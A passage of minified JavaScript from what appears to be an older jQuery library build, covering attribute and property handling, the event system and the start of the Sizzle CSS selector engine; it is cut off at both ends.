Ag.prop(B1,BY,B0)}B2=B3!==1||!Ag.isXMLDoc(B1);if(B2){BY=BY.toLowerCase();e=Ag.attrHooks[BY]||(M.test(BY)?L:An)}if(B0!==AO){if(B0===null){Ag.removeAttr(B1,BY);return}else{if(e&&"set" in e&&B2&&(BZ=e.set(B1,B0,BY))!==AO){return BZ}else{B1.setAttribute(BY,B0+"");return B0}}}else{if(e&&"get" in e&&B2&&(BZ=e.get(B1,BY))!==null){return BZ}else{BZ=B1.getAttribute(BY);return BZ===null?AO:BZ}}},removeAttr:function(B0,BY){var BZ,e,B2,B1,B3=0;if(BY&&B0.nodeType===1){e=BY.split(Al);for(;B3<e.length;B3++){B2=e[B3];if(B2){BZ=Ag.propFix[B2]||B2;B1=M.test(B2);if(!B1){Ag.attr(B0,B2,"")}B0.removeAttribute(f?B2:BZ);if(B1&&BZ in B0){B0[BZ]=false}}}}},attrHooks:{type:{set:function(BY,e){if(G.test(BY.nodeName)&&BY.parentNode){Ag.error("type property can't be changed")}else{if(!Ag.support.radioValue&&e==="radio"&&Ag.nodeName(BY,"input")){var BZ=BY.value;BY.setAttribute("type",e);if(BZ){BY.value=BZ}return e}}}},value:{get:function(BY,e){if(An&&Ag.nodeName(BY,"button")){return An.get(BY,e)}return e in BY?BY.value:null},set:function(BY,e,BZ){if(An&&Ag.nodeName(BY,"button")){return An.set(BY,e,BZ)}BY.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(BY,e,B3){var B0,B2,BZ,B1=BY.nodeType;if(!BY||B1===3||B1===8||B1===2){return}BZ=B1!==1||!Ag.isXMLDoc(BY);if(BZ){e=Ag.propFix[e]||e;B2=Ag.propHooks[e]}if(B3!==AO){if(B2&&"set" in B2&&(B0=B2.set(BY,B3,e))!==AO){return B0}else{return(BY[e]=B3)}}else{if(B2&&"get" in B2&&(B0=B2.get(BY,e))!==null){return B0}else{return BY[e]}}},propHooks:{tabIndex:{get:function(BY){var e=BY.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):Bo.test(BY.nodeName)||k.test(BY.nodeName)&&BY.href?0:AO}}}});L={get:function(BZ,e){var B0,BY=Ag.prop(BZ,e);return BY===true||typeof BY!=="boolean"&&(B0=BZ.getAttributeNode(e))&&B0.nodeValue!==false?e.toLowerCase():AO},set:function(BZ,e,B0){var BY;if(e===false){Ag.removeAttr(BZ,B0)}else{BY=Ag.propFix[B0]||B0;if(BY in BZ){BZ[BY]=true}BZ.setAttribute(B0,B0.toLowerCase())}return B0}};if(!f){Bw={name:true,id:true,coords:true};An=Ag.valHooks.button={get:function(BY,e){var BZ;BZ=BY.getAttributeNode(e);return BZ&&(Bw[e]?BZ.value!=="":BZ.specified)?BZ.value:AO},set:function(BY,e,BZ){var B0=BY.getAttributeNode(BZ);if(!B0){B0=BT.createAttribute(BZ);BY.setAttributeNode(B0)}return(B0.value=e+"")}};Ag.each(["width","height"],function(BY,e){Ag.attrHooks[e]=Ag.extend(Ag.attrHooks[e],{set:function(B0,BZ){if(BZ===""){B0.setAttribute(e,"auto");return BZ}}})});Ag.attrHooks.contenteditable={get:An.get,set:function(BY,e,BZ){if(e===""){e="false"}An.set(BY,e,BZ)}}}if(!Ag.support.hrefNormalized){Ag.each(["href","src","width","height"],function(BY,e){Ag.attrHooks[e]=Ag.extend(Ag.attrHooks[e],{get:function(BZ){var B0=BZ.getAttribute(e,2);return B0===null?AO:B0}})})}if(!Ag.support.style){Ag.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||AO},set:function(BY,e){return(BY.style.cssText=e+"")}}}if(!Ag.support.optSelected){Ag.propHooks.selected=Ag.extend(Ag.propHooks.selected,{get:function(BY){var e=BY.parentNode;if(e){e.selectedIndex;if(e.parentNode){e.parentNode.selectedIndex}}return null}})}if(!Ag.support.enctype){Ag.propFix.enctype="encoding"}if(!Ag.support.checkOn){Ag.each(["radio","checkbox"],function(){Ag.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}})}Ag.each(["radio","checkbox"],function(){Ag.valHooks[this]=Ag.extend(Ag.valHooks[this],{set:function(BY,e){if(Ag.isArray(e)){return(BY.checked=Ag.inArray(Ag(BY).val(),e)>=0)}}})});var BE=/^(?:textarea|input|select)$/i,Ac=/^([^\.]*|)(?:\.(.+)|)$/,BI=/(?:^|\s)hover(\.\S+|)\b/,S=/^key/,AF=/^(?:mouse|contextmenu)|click/,AP=/^(?:focusinfocus|focusoutblur)$/,Aa=function(e){return Ag.event.special.hover?e:e.replace(BI,"mouseenter$1 mouseleave$1")};Ag.event={add:function(Cb,B0,Cc,B5,B2){var B7,B9,B3,Ca,B4,BY,B6,B8,B1,BZ,e;if(Cb.nodeType===3||Cb.nodeType===8||!B0||!Cc||!(B7=Ag._data(Cb))){return}if(Cc.handler){B1=Cc;Cc=B1.handler;B2=B1.selector}if(!Cc.guid){Cc.guid=Ag.guid++}B3=B7.events;if(!B3){B7.events=B3={}}B9=B7.handle;if(!B9){B7.handle=B9=function(Cd){return typeof Ag!=="undefined"&&(!Cd||Ag.event.triggered!==Cd.type)?Ag.event.dispatch.apply(B9.elem,arguments):AO};B9.elem=Cb}B0=Ag.trim(Aa(B0)).split(" ");for(Ca=0;Ca<B0.length;Ca++){B4=Ac.exec(B0[Ca])||[];BY=B4[1];B6=(B4[2]||"").split(".").sort();e=Ag.event.special[BY]||{};BY=(B2?e.delegateType:e.bindType)||BY;e=Ag.event.special[BY]||{};B8=Ag.extend({type:BY,origType:B4[1],data:B5,handler:Cc,guid:Cc.guid,selector:B2,needsContext:B2&&Ag.expr.match.needsContext.test(B2),namespace:B6.join(".")},B1);BZ=B3[BY];if(!BZ){BZ=B3[BY]=[];BZ.delegateCount=0;if(!e.setup||e.setup.call(Cb,B5,B6,B9)===false){if(Cb.addEventListener){Cb.addEventListener(BY,B9,false)}else{if(Cb.attachEvent){Cb.attachEvent("on"+BY,B9)}}}}if(e.add){e.add.call(Cb,B8);if(!B8.handler.guid){B8.handler.guid=Cc.guid}}if(B2){BZ.splice(BZ.delegateCount++,0,B8)}else{BZ.push(B8)}Ag.event.global[BY]=true}Cb=null},global:{},remove:function(BY,B7,Cc,Ca,Cb){var B2,B8,e,B9,B5,B1,B4,BZ,B3,Cd,B6,B0=Ag.hasData(BY)&&Ag._data(BY);if(!B0||!(BZ=B0.events)){return}B7=Ag.trim(Aa(B7||"")).split(" ");for(B2=0;B2<B7.length;B2++){B8=Ac.exec(B7[B2])||[];e=B9=B8[1];B5=B8[2];if(!e){for(e in BZ){Ag.event.remove(BY,e+B7[B2],Cc,Ca,true)}continue}B3=Ag.event.special[e]||{};e=(Ca?B3.delegateType:B3.bindType)||e;Cd=BZ[e]||[];B1=Cd.length;B5=B5?new RegExp("(^|\\.)"+B5.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(B4=0;B4<Cd.length;B4++){B6=Cd[B4];if((Cb||B9===B6.origType)&&(!Cc||Cc.guid===B6.guid)&&(!B5||B5.test(B6.namespace))&&(!Ca||Ca===B6.selector||Ca==="**"&&B6.selector)){Cd.splice(B4--,1);if(B6.selector){Cd.delegateCount--}if(B3.remove){B3.remove.call(BY,B6)}}}if(Cd.length===0&&B1!==Cd.length){if(!B3.teardown||B3.teardown.call(BY,B5,B0.handle)===false){Ag.removeEvent(BY,e,B0.handle)}delete BZ[e]}}if(Ag.isEmptyObject(BZ)){delete B0.handle;Ag.removeData(BY,"events",true)}},customEvent:{"getData":true,"setData":true,"changeData":true},trigger:function(B3,B5,Cb,B4){if(Cb&&(Cb.nodeType===3||Cb.nodeType===8)){return}var Ca,B9,e,B8,BZ,B6,B1,B7,BY,B2,B0=B3.type||B3,Cc=[];if(AP.test(B0+Ag.event.triggered)){return}if(B0.indexOf("!")>=0){B0=B0.slice(0,-1);B9=true}if(B0.indexOf(".")>=0){Cc=B0.split(".");B0=Cc.shift();Cc.sort()}if((!Cb||Ag.event.customEvent[B0])&&!Ag.event.global[B0]){return}B3=typeof B3==="object"?B3[Ag.expando]?B3:new Ag.Event(B0,B3):new Ag.Event(B0);B3.type=B0;B3.isTrigger=true;B3.exclusive=B9;B3.namespace=Cc.join(".");B3.namespace_re=B3.namespace?new RegExp("(^|\\.)"+Cc.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;B6=B0.indexOf(":")<0?"on"+B0:"";if(!Cb){Ca=Ag.cache;for(e in Ca){if(Ca[e].events&&Ca[e].events[B0]){Ag.event.trigger(B3,B5,Ca[e].handle.elem,true)}}return}B3.result=AO;if(!B3.target){B3.target=Cb}B5=B5!=null?Ag.makeArray(B5):[];B5.unshift(B3);B1=Ag.event.special[B0]||{};if(B1.trigger&&B1.trigger.apply(Cb,B5)===false){return}BY=[[Cb,B1.bindType||B0]];if(!B4&&!B1.noBubble&&!Ag.isWindow(Cb)){B2=B1.delegateType||B0;B8=AP.test(B2+B0)?Cb:Cb.parentNode;for(BZ=Cb;B8;B8=B8.parentNode){BY.push([B8,B2]);BZ=B8}if(BZ===(Cb.ownerDocument||BT)){BY.push([BZ.defaultView||BZ.parentWindow||AW,B2])}}for(e=0;e<BY.length&&!B3.isPropagationStopped();e++){B8=BY[e][0];B3.type=BY[e][1];B7=(Ag._data(B8,"events")||{})[B3.type]&&Ag._data(B8,"handle");if(B7){B7.apply(B8,B5)}B7=B6&&B8[B6];if(B7&&Ag.acceptData(B8)&&B7.apply&&B7.apply(B8,B5)===false){B3.preventDefault()}}B3.type=B0;if(!B4&&!B3.isDefaultPrevented()){if((!B1._default||B1._default.apply(Cb.ownerDocument,B5)===false)&&!(B0==="click"&&Ag.nodeName(Cb,"a"))&&Ag.acceptData(Cb)){if(B6&&Cb[B0]&&((B0!=="focus"&&B0!=="blur")||B3.target.offsetWidth!==0)&&!Ag.isWindow(Cb)){BZ=Cb[B6];if(BZ){Cb[B6]=null}Ag.event.triggered=B0;Cb[B0]();Ag.event.triggered=AO;if(BZ){Cb[B6]=BZ}}}}return B3.result},dispatch:function(BZ){BZ=Ag.event.fix(BZ||AW.event);var B8,B5,e,B2,B4,B1,B3,B9,Cc,Cd,BY=((Ag._data(this,"events")||{})[BZ.type]||[]),Ca=BY.delegateCount,B6=AT.call(arguments),B7=!BZ.exclusive&&!BZ.namespace,Cb=Ag.event.special[BZ.type]||{},B0=[];B6[0]=BZ;BZ.delegateTarget=this;if(Cb.preDispatch&&Cb.preDispatch.call(this,BZ)===false){return}if(Ca&&!(BZ.button&&BZ.type==="click")){for(e=BZ.target;e!=this;e=e.parentNode||this){if(e.disabled!==true||BZ.type!=="click"){B4={};B3=[];for(B8=0;B8<Ca;B8++){B9=BY[B8];Cc=B9.selector;if(B4[Cc]===AO){B4[Cc]=B9.needsContext?Ag(Cc,this).index(e)>=0:Ag.find(Cc,this,null,[e]).length}if(B4[Cc]){B3.push(B9)}}if(B3.length){B0.push({elem:e,matches:B3})}}}}if(BY.length>Ca){B0.push({elem:this,matches:BY.slice(Ca)})}for(B8=0;B8<B0.length&&!BZ.isPropagationStopped();B8++){B1=B0[B8];BZ.currentTarget=B1.elem;for(B5=0;B5<B1.matches.length&&!BZ.isImmediatePropagationStopped();B5++){B9=B1.matches[B5];if(B7||(!BZ.namespace&&!B9.namespace)||BZ.namespace_re&&BZ.namespace_re.test(B9.namespace)){BZ.data=B9.data;BZ.handleObj=B9;B2=((Ag.event.special[B9.origType]||{}).handle||B9.handler).apply(B1.elem,B6);if(B2!==AO){BZ.result=B2;if(B2===false){BZ.preventDefault();BZ.stopPropagation()}}}}}if(Cb.postDispatch){Cb.postDispatch.call(this,BZ)}return BZ.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(BY,e){if(BY.which==null){BY.which=e.charCode!=null?e.charCode:e.keyCode}return BY}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(B1,e){var BY,B0,BZ,B3=e.button,B2=e.fromElement;if(B1.pageX==null&&e.clientX!=null){BY=B1.target.ownerDocument||BT;B0=BY.documentElement;BZ=BY.body;B1.pageX=e.clientX+(B0&&B0.scrollLeft||BZ&&BZ.scrollLeft||0)-(B0&&B0.clientLeft||BZ&&BZ.clientLeft||0);B1.pageY=e.clientY+(B0&&B0.scrollTop||BZ&&BZ.scrollTop||0)-(B0&&B0.clientTop||BZ&&BZ.clientTop||0)}if(!B1.relatedTarget&&B2){B1.relatedTarget=B2===B1.target?e.toElement:B2}if(!B1.which&&B3!==AO){B1.which=(B3&1?1:(B3&2?3:(B3&4?2:0)))}return B1}},fix:function(BZ){if(BZ[Ag.expando]){return BZ}var B1,B2,e=BZ,B0=Ag.event.fixHooks[BZ.type]||{},BY=B0.props?this.props.concat(B0.props):this.props;BZ=Ag.Event(e);for(B1=BY.length;B1;){B2=BY[--B1];BZ[B2]=e[B2]}if(!BZ.target){BZ.target=e.srcElement||BT}if(BZ.target.nodeType===3){BZ.target=BZ.target.parentNode}BZ.metaKey=!!BZ.metaKey;return B0.filter?B0.filter(BZ,e):BZ},special:{load:{noBubble:true},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(BZ,e,BY){if(Ag.isWindow(this)){this.onbeforeunload=BY}},teardown:function(e,BY){if(this.onbeforeunload===BY){this.onbeforeunload=null}}}},simulate:function(B0,BZ,B2,BY){var B1=Ag.extend(new Ag.Event(),B2,{type:B0,isSimulated:true,originalEvent:{}});if(BY){Ag.event.trigger(B1,null,BZ)}else{Ag.event.dispatch.call(BZ,B1)}if(B1.isDefaultPrevented()){B2.preventDefault()}}};Ag.event.handle=Ag.event.dispatch;Ag.removeEvent=BT.removeEventListener?function(e,BY,BZ){if(e.removeEventListener){e.removeEventListener(BY,BZ,false)}}:function(BY,BZ,B0){var e="on"+BZ;if(BY.detachEvent){if(typeof BY[e]==="undefined"){BY[e]=null}BY.detachEvent(e,B0)}};Ag.Event=function(BY,e){if(!(this instanceof Ag.Event)){return new Ag.Event(BY,e)}if(BY&&BY.type){this.originalEvent=BY;this.type=BY.type;this.isDefaultPrevented=(BY.defaultPrevented||BY.returnValue===false||BY.getPreventDefault&&BY.getPreventDefault())?AG:Bx}else{this.type=BY}if(e){Ag.extend(this,e)}this.timeStamp=BY&&BY.timeStamp||Ag.now();this[Ag.expando]=true};function Bx(){return false}function AG(){return true}Ag.Event.prototype={preventDefault:function(){this.isDefaultPrevented=AG;var BY=this.originalEvent;if(!BY){return}if(BY.preventDefault){BY.preventDefault()}else{BY.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=AG;var BY=this.originalEvent;if(!BY){return}if(BY.stopPropagation){BY.stopPropagation()}BY.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=AG;this.stopPropagation()},isDefaultPrevented:Bx,isPropagationStopped:Bx,isImmediatePropagationStopped:Bx};Ag.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(BY,e){Ag.event.special[BY]={delegateType:e,bindType:e,handle:function(B1){var B4,B0=this,BZ=B1.relatedTarget,B3=B1.handleObj,B2=B3.selector;if(!BZ||(BZ!==B0&&!Ag.contains(B0,BZ))){B1.type=B3.origType;B4=B3.handler.apply(this,arguments);B1.type=e}return B4}}});if(!Ag.support.submitBubbles){Ag.event.special.submit={setup:function(){if(Ag.nodeName(this,"form")){return false}Ag.event.add(this,"click._submit keypress._submit",function(B0){var BY=B0.target,BZ=Ag.nodeName(BY,"input")||Ag.nodeName(BY,"button")?BY.form:AO;if(BZ&&!Ag._data(BZ,"_submit_attached")){Ag.event.add(BZ,"submit._submit",function(e){e._submit_bubble=true});Ag._data(BZ,"_submit_attached",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){Ag.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(Ag.nodeName(this,"form")){return false}Ag.event.remove(this,"._submit")}}}if(!Ag.support.changeBubbles){Ag.event.special.change={setup:function(){if(BE.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){Ag.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});Ag.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}Ag.event.simulate("change",this,e,true)})}return false}Ag.event.add(this,"beforeactivate._change",function(BZ){var BY=BZ.target;if(BE.test(BY.nodeName)&&!Ag._data(BY,"_change_attached")){Ag.event.add(BY,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){Ag.event.simulate("change",this.parentNode,e,true)}});Ag._data(BY,"_change_attached",true)}})},handle:function(BY){var e=BY.target;if(this!==e||BY.isSimulated||BY.isTrigger||(e.type!=="radio"&&e.type!=="checkbox")){return BY.handleObj.handler.apply(this,arguments)}},teardown:function(){Ag.event.remove(this,"._change");return !BE.test(this.nodeName)}}}if(!Ag.support.focusinBubbles){Ag.each({focus:"focusin",blur:"focusout"},function(BY,e){var B0=0,BZ=function(B1){Ag.event.simulate(e,B1.target,Ag.event.fix(B1),true)};Ag.event.special[e]={setup:function(){if(B0++===0){BT.addEventListener(BY,BZ,true)}},teardown:function(){if(--B0===0){BT.removeEventListener(BY,BZ,true)}}}})}Ag.fn.extend({on:function(B1,BZ,B3,e,BY){var B2,B0;if(typeof B1==="object"){if(typeof BZ!=="string"){B3=B3||BZ;BZ=AO}for(B0 in B1){this.on(B0,BZ,B3,B1[B0],BY)}return this}if(B3==null&&e==null){e=BZ;B3=BZ=AO}else{if(e==null){if(typeof BZ==="string"){e=B3;B3=AO}else{e=B3;B3=BZ;BZ=AO}}}if(e===false){e=Bx}else{if(!e){return this}}if(BY===1){B2=e;e=function(B4){Ag().off(B4);return B2.apply(this,arguments)};e.guid=B2.guid||(B2.guid=Ag.guid++)}return this.each(function(){Ag.event.add(this,B1,e,B3,BZ)})},one:function(BZ,BY,B0,e){return this.on(BZ,BY,B0,e,1)},off:function(B0,BY,e){var B1,BZ;if(B0&&B0.preventDefault&&B0.handleObj){B1=B0.handleObj;Ag(B0.delegateTarget).off(B1.namespace?B1.origType+"."+B1.namespace:B1.origType,B1.selector,B1.handler);return this}if(typeof B0==="object"){for(BZ in B0){this.off(BZ,BY,B0[BZ])}return this}if(BY===false||typeof BY==="function"){e=BY;BY=AO}if(e===false){e=Bx}return this.each(function(){Ag.event.remove(this,B0,e,BY)})},bind:function(BY,BZ,e){return this.on(BY,null,BZ,e)},unbind:function(BY,e){return this.off(BY,null,e)},live:function(BY,BZ,e){Ag(this.context).on(BY,this.selector,BZ,e);return this},die:function(BY,e){Ag(this.context).off(BY,this.selector||"**",e);return this},delegate:function(BY,BZ,B0,e){return this.on(BZ,BY,B0,e)},undelegate:function(BY,BZ,e){return arguments.length===1?this.off(BY,"**"):this.off(BZ,BY||"**",e)},trigger:function(e,BY){return this.each(function(){Ag.event.trigger(e,BY,this)})},triggerHandler:function(e,BY){if(this[0]){return Ag.event.trigger(e,BY,this[0],true)}},toggle:function(e){var BY=arguments,BZ=e.guid||Ag.guid++,B0=0,B1=function(B3){var B2=(Ag._data(this,"lastToggle"+e.guid)||0)%B0;Ag._data(this,"lastToggle"+e.guid,B2+1);B3.preventDefault();return BY[B2].apply(this,arguments)||false};B1.guid=BZ;while(B0<BY.length){BY[B0++].guid=BZ}return this.click(B1)},hover:function(BY,e){return this.mouseenter(BY).mouseleave(e||BY)}});Ag.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(BY,e){Ag.fn[e]=function(B0,BZ){if(BZ==null){BZ=B0;B0=null}return arguments.length>0?this.on(e,null,B0,BZ):this.trigger(e)};if(S.test(e)){Ag.event.fixHooks[e]=Ag.event.keyHooks}if(AF.test(e)){Ag.event.fixHooks[e]=Ag.event.mouseHooks}});
/*
 * Sizzle CSS Selector Engine
 * Copyright 2012 jQuery Foundation and other contributors
 * Released under the MIT license
 * http://sizzlejs.com/
 */
(function(B6,B2){var Cs,CQ,B7,C1,Cm,CY,CA,Cb,Cv,Cp,Cy=true,C5="undefined",CF=("sizcache"+Math.random()).replace(".",""),CT=String,Cj=B6.document,B9=Cj.documentElement,B4=0,CN=0,CU=[].pop,CW=[].push,Ca=[].slice,CR=[].indexOf||function(C6){var C7=0,e=this.length;for(;C7<e;C7++){if(this[C7]===C6){return C7}}return -1},Cw=function(e,C6){e[CF]=C6==null||C6;return e},CM=function(){var e={},C6=[];return Cw(function(C8,C7){if(C6.push(C8)>B7.cacheLength){delete e[C6.shift()]}return(e[C8]=C7)},e)},Cg=CM(),C4=CM(),CV=CM(),CG="[\\x20\\t\\r\\n\\f]",CH="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",CZ=CH.replace("w","w#"),CP="([*^$|!~]?=)",Cz="\\["+CG+"*("+CH+")"+CG+"*(?:"+CP+CG+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+CZ+")|)|)"+CG+"*\\]",Ci=":("+CH+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+Cz+")|[^:]|\\\\.)*|.*))\\)|)",BY=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+CG+"*((?:-\\d)?\\d*)"+CG+"*\\)|)(?=[^-]|$)",Cu=new RegExp("^"+CG+"+|((?:^|[^\\\\])(?:\\\\.)*)"+CG+"+$","g"),CS=new RegExp("^"+CG+"*,"+CG+"*"),Co=new RegExp("^"+CG+"*([\\x20\\t\\r\\n\\f>+~])"+CG+"*"),CI=new RegExp(Ci),B3=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,B0=/^:not/,Cf=/[\x20\t\r\n\f]*[+~]/,C0=/:not\($/,B1=/h\d/i,CC=/input|select|textarea|button/i,C3=/\\(?!\\)/g,BZ={"ID":new RegExp("^#("+CH+")"),"CLASS":new RegExp("^\\.("+CH+")"),"NAME":new RegExp("^\\[name=['\"]?("+CH+")['\"]?\\]"),"TAG":new RegExp("^("+CH.replace("w","w*")+")"),"ATTR":new RegExp("^"+Cz),"PSEUDO":new RegExp("^"+Ci),"POS":new RegExp(BY,"i"),"CHILD":new RegExp("^:(only|nth|first|last)-child(?:\\("+CG+"*(even|odd|(([+-]|)(\\d*)n|)"+CG+"*(?:([+-]|)"+CG+"*(\\d+)|))"+CG+"*\\)|)","i"),"needsContext":new RegExp("^"+CG+"*[>+~]|"+BY,"i")},Ch=function(C6){var C7=Cj.createElement("div");try{return C6(C7)}catch(C8){return false}finally{C7=null}},CO=Ch(function(e){e.appendChild(Cj.createComment(""));return !e.getElementsByTagName("*").length}),Ct=Ch(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild&&typeof e.firstChild.getAttribute!==C5&&e.firstChild.getAttribute("href")==="#"}),Cr=Ch(function(e){e.innerHTML="<select></select>";var C6=typeof e.lastChild.getAttribute("multiple");return C6!=="boolean"&&C6!=="string"}),Cn=Ch(function(e){e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>";if(!e.getElementsByClassName||!e.getElementsByClassName("e").length){return false}e.lastChild.className="e";return e.getElementsByClassName("e").length===2}),Cc=Ch(function(e){e.id=CF+0;e.innerHTML="<a name='"+CF+"'></a><div name='"+CF+"'></div>";B9.insertBefore(e,B9.firstChild);var C6=Cj.getElementsByName&&Cj.getElementsByName(CF).length===2+Cj.getElementsByName(CF+0).length;CQ=!Cj.getElementById(CF);B9.removeChild(e);return C6});try{Ca.call(B9.childNodes,0)[0].nodeType}catch(CE){Ca=function(C6){var e,C7=[];for(;(e=this[C6]);C6++){C7.push(e)}return C7}}function B8(C8,Dc,C7,Da){C7=C7||[];Dc=Dc||Cj;var Db,Dd,e,C6,C9=Dc.nodeType;if(!C8||typeof C8!=="string"){return C7}if(C9!==1&&C9!==9){return[]}e=Cm(Dc);if(!e&&!Da){if((Db=B3.exec(C8))){if((C6=Db[1])){if(C9===9){Dd=Dc.getElementById(C6);if(Dd&&Dd.parentNode){if(Dd.id===C6){C7.push(Dd);return C7}}else{return C7}}else{if(Dc.ownerDocument&&(Dd=Dc.ownerDocument.getElementById(C6))&&CY(Dc,Dd)&&Dd.id===C6){C7.push(Dd);return C7}}}else{if(Db[2]){CW.apply(C7,Ca.call(Dc.getElementsByTagName(C8),0));return C7}else{if((C6=Db[3])&&Cn&&Dc.getElementsByClassName){CW.apply(C7,Ca.call(Dc.getElementsByClassName(C6),0));return C7}}}}}return Ce(C8.replace(Cu,"$1"),Dc,C7,Da,e)}B8.matches=function(C6,e){return B8(C6,null,null,e)};B8.matchesSelector=function(e,C6){return B8(C6,null,null,[e]).length>0};function CK(e){return function(C7){var C6=C7.nodeName.toLowerCase();return C6==="input"&&C7.type===e}}function Ck(e){return function(C7){var C6=C7.nodeName.toLowerCase();return(C6==="input"||C6==="button")&&C7.type===e}}function CJ(e){return Cw(function(C6){C6=+C6;return Cw(function(C8,C7){var Da,Db=e([],C8.length,C6),C9=Db.length;while(C9--){if(C8[(Da=Db[C9])]){C8[Da]=!(C7[Da]=C8[Da])}}})})}C1=B8.getText=function(C6){var C9,C7="",C8=0,e=C6.nodeType;if(e){if(e===1||e===9||e===11){if(typeof C6.textContent==="string"){return C6.textContent}else{for(C6=C6.firstChild;C6;C6=C6.nextSibling){C7+=C1(C6)}}}else{if(e===3||e===4){return C6.nodeValue}}}else{for(;(C9=C6[C8]);C8++){C7+=C1(C9)}}return C7};Cm=B8.isXML=function(C6){var e=C6&&(C6.ownerDocument||C6).documentElement;return e?e.nodeName!=="HTML":false};CY=B8.contains=B9.contains?function(C6,C7){var C8=C6.nodeType===9?C6.documentElement:C6,e=C7&&C7.parentNode;return C6===e||!!(e&&e.nodeType===1&&C8.contains&&C8.contains(e))}:B9.compareDocumentPosition?function(e,C6){return C6&&!!(e.compareDocumentPosition(C6)&16)}:function(e,C6){while((C6=C6.parentNode)){if(C6===e){return true}}return false};B8.attr=function(C7,e){var C8,C6=Cm(C7);if(!C6){e=e.toLowerCase()}if((C8=B7.attrHandle[e])){return C8(C7)}if(C6||Cr){return C7.getAttribute(e)}C8=C7.getAttributeNode(e);return C8?typeof C7[e]==="boolean"?C7[e]?e:null:C8.specified?C8.value:null:null};B7=B8.selectors={cacheLength:50,createPseudo:Cw,match:BZ,attrHandle:Ct?{}:{"href":function(e){return e.getAttribute("href",2)},"type":function(e){return e.getAttribute("type")}},find:{"ID":CQ?function(C8,C7,C6){if(typeof C7.getElementById!==C5&&!C6){var e=C7.getElementById(C8);return e&&e.parentNode?[e]:[]}}:function(C8,C7,C6){if(typeof C7.getElementById!==C5&&!C6){var e=C7.getElementById(C8);return e?e.id===C8||typeof e.getAttributeNode!==C5&&e.getAttributeNode("id").value===C8?[e]:B2:[]}},"TAG":CO?function(e,C6){if(typeof C6.getElementsByTagName!==C5){return C6.getElementsByTagName(e)}}:function(C6,C8){var Da=C8.getElementsByTagName(C6);if(C6==="*"){var e,C9=[],C7=0;for(;(e=Da[C7]);C7++){if(e.nodeType===1){C9.push(e)}}return C9}return Da},"NAME":Cc&&function(e,C6){if(typeof C6.getElementsByName!==C5){return C6.getElementsByName(name)}},"CLASS":Cn&&function(C7,C6,e){if(typeof C6.getElementsByClassName!==C5&&!e){return C6.getElementsByClassName(C7)}}},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(e){e[1]=e[1].replace(C3,"");e[3]=(e[4]||e[5]||"").replace(C3,"");if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},"CHILD":function(e){e[1]=e[1].toLowerCase();if(e[1]==="nth"){if(!e[2]){B8.error(e[0])}e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd"));e[4]=+((e[6]+e[7])||e[2]==="odd")}else{if(e[2]){B8.error(e[0])}}return e},"PSEUDO":function(e){var C7,C6;if(BZ["CHILD"].test(e[0])){return null}if(e[3]){e[2]=e[3]}else{if((C7=e[4])){if(CI.test(C7)&&(C6=C2(C7,true))&&(C6=C7.indexOf(")",C7.length-C6)-C7.length)){C7=C7.slice(0,C6);e[0]=e[0].slice(0,C6)}e[2]=C7}}return e.slice(0,3)}},filter:{"ID":CQ?function(e){e=e.replace(C3,"");return function(C6){return C6.getAttribute("id")===e}}:function(e){e=e.replace(C3,"");return function(C6){var C7=typeof C6.getAttributeNode!==C5&&C6.getAttributeNode("id");return C7&&C7.value===e}},"TAG":function(e){if(e==="*"){return function(){return true}}e=e.replace(C3,"").toLowerCase();return function(C6){return C6.nodeName&&C6.nodeName.toLowerCase()===e}},"CLASS":function(C6){var e=Cg[CF][C6];if(!e){e=Cg(C6,new RegExp("(^|"+CG+")"+C6+"("+CG+"|$)"))}return function(C7){return e.test(C7.className||(typeof C7.getAttribute!==C5&&C7.getAttribute("class"))||"")}},"ATTR":function(e,C6,C7){return function(C9,Da){var C8=B8.attr(C9,e);if(C8==null){return C6==="!="}if(!C6){return true}C8+="";return C6==="="?C8===C7:C6==="!="?C8!==C7:C6==="^="?C7&&C8.indexOf(C7)===0:C6==="*="?C7&&C8.indexOf(C7)>-1:C6==="$="?C7&&C8.substr(C8.length-C7.length)===C7:C6==="~="?(" "+C8+" 